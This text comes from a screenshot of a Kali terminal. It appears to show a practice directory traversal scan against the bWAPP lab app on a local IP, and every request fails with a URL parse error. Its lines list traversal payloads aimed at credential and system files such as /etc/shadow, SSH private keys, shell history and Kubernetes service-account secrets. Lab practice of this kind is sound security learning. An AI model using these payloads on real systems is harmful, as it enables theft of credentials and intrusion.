 Applications Places Terminal Sep 22 00:48
root@kali: /home/kali/Downloads/sanchit/DirTras
root@kali: /home/kali/Downloads/sanchit/DirTras × root@kali: /home/kali/Downloads/sanchit/DirTras × root@kali: /home/kali/Downloads/sanchit/DirTras × root@kali: /home/kali/Downloads/sanchit/DirTras ×
Current Iteration: 3/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/etc/shadow | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_travers
Current Iteration: 4/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/etc/group | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_traversa
Current Iteration: 5/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/etc/hosts | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_traversa
Current Iteration: 6/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/etc/motd | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_traversal
Current Iteration: 7/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/etc/mysql/my.cnf | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_t
Current Iteration: 8/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/self/environ | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_
Current Iteration: 9/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/version | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trave
Current Iteration: 10/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/cmdline | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trav
Current Iteration: 11/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/sched_debug | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_
Current Iteration: 12/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/mounts | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trave
Current Iteration: 13/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/net/arp | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trav
Current Iteration: 14/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/net/route | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_tr
Current Iteration: 15/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/net/tcp | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trav
Current Iteration: 16/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/net/udp | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trav
Current Iteration: 17/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/proc/self/cwd/main.py | Current URL: http://192.168.0.57:8080:80/bWAPP/direc
Current Iteration: 18/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/home/$USER/.bash_history | Current URL: http://192.168.0.57:8080:80/bWAPP/di
Current Iteration: 19/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/home/$USER/.ssh/id_rsa | Current URL: http://192.168.0.57:8080:80/bWAPP/dire
Current Iteration: 20/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/var/run/secrets/kubernetes.io/serviceaccount | Current URL: http://192.168.0
Current Iteration: 21/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/var/lib/mlocate/mlocate.db | Current URL: http://192.168.0.57:8080:80/bWAPP/
Current Iteration: 22/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=/var/lib/mlocate.d | Current URL: http://192.168.0.57:8080:80/bWAPP/directory
Current Iteration: 23/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../etc/issue | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trave
Current Iteration: 24/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../etc/passwd | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trav
Current Iteration: 25/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../etc/shadow | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trav
Current Iteration: 26/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../etc/group | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trave
Current Iteration: 27/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../etc/hosts | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_trave
Current Iteration: 28/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../etc/motd | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_traver
Current Iteration: 29/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../etc/mysql/my.cnf | Current URL: http://192.168.0.57:8080:80/bWAPP/director
Current Iteration: 30/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/self/environ | Current URL: http://192.168.0.57:8080:80/bWAPP/directo
Current Iteration: 31/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/version | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_tr
Current Iteration: 32/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/cmdline | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_tr
Current Iteration: 33/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/sched_debug | Current URL: http://192.168.0.57:8080:80/bWAPP/director
Current Iteration: 34/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/mounts | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_tra
Current Iteration: 35/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/net/arp | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_tr
Current Iteration: 36/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/net/route | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_
Current Iteration: 37/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/net/tcp | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_tr
Current Iteration: 38/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/net/udp | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_tr
Current Iteration: 39/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../proc/self/cwd/main.py | Current URL: http://192.168.0.57:8080:80/bWAPP/dir
Current Iteration: 40/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../home/$USER/.bash_history | Current URL: http://192.168.0.57:8080:80/bWAPP/
Current Iteration: 41/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../home/$USER/.ssh/id_rsa | Current URL: http://192.168.0.57:8080:80/bWAPP/di
Current Iteration: 42/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../var/run/secrets/kubernetes.io/serviceaccount | Current URL: http://192.168
Current Iteration: 43/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../var/lib/mlocate/mlocate.db | Current URL: http://192.168.0.57:8080:80/bWAP
Current Iteration: 44/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../var/lib/mlocate.d | Current URL: http://192.168.0.57:8080:80/bWAPP/directo
Current Iteration: 45/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../../etc/issue | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_tr
Current Iteration: 46/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../../etc/passwd | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_t
Current Iteration: 47/3520 | 0/22 | HTTP Error - Failed to parse: http://192.168.0.57:8080:80/bWAPP/directory_traversal_2.php?directory=../../etc/shadow | Current URL: http://192.168.0.57:8080:80/bWAPP/directory_t
mouse pointer inside or press Ctrl+G.